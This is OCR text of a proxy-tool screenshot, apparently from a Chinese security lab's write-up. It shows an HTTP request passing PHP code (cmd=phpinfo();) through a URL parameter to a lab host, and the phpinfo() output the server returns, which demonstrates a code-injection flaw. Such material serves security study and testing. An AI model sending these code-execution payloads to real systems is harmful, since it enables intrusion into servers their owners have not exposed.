 Request
Raw Params Headers Hex
GET /?cmd=phpinfo(); HTTP/1.1
Host: 192.168.25.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px
2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline;
padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap:
break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
贝塔安全实验室